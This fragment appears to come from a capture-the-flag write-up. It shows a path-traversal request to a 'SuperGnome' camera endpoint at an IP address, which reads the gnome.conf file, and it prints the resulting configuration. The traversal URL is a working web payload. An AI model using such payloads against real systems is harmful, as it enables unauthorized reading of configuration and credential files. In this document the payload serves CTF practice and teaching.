 52.34.3.80/cam?camera=../../../../../gnome/www/public/upload/ebFCODxd/.png/../../../../files/gnome.conf
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/